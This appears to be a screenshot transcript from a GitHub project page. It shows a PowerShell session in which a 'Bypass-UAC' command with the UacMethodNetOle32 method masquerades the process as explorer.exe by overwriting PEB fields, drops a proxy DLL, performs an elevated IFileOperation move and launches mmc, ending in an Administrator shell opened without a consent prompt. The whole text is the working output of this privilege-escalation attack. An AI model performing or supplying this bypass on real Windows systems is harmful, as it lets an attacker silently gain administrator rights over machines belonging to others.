 Windows PowerShell
PS C:\Users\b33f> Bypass-UAC -Method UacMethodNetOle32
[!] Impersonating explorer.exe!
[+] PebBaseAddress: 0x000007F7D896F000
[!] RtlEnterCriticalSection --> &Peb->FastPebLock
[>] Overwriting &Peb->ProcessParameters.ImagePathName: 0x0000004EA5E617C0
[>] Overwriting &Peb->ProcessParameters.CommandLine: 0x0000004EA5E617D0
[?] Traversing &Peb->Ldr->InLoadOrderModuleList doubly linked list
[>] Overwriting _LDR_DATA_TABLE_ENTRY.FullDllName: 0x0000004EA5E62248
[>] Overwriting _LDR_DATA_TABLE_ENTRY.BaseDllName: 0x0000004EA5E62258
[!] RtlLeaveCriticalSection --> &Peb->FastPebLock
[>] Dropping proxy dll..
[+] 64-bit Yamabiko: C:\Users\b33f\AppData\Local\Temp\yam1759880964.tmp
[>] Performing elevated IFileOperation::MoveItem operation..
[?] Executing mmc..
[!] UAC artifact: C:\Users\b33f\AppData\Local\Temp\ole32.dll
PS C:\Users\b33f>
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2012 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32\WindowsPowerShell\v1.0>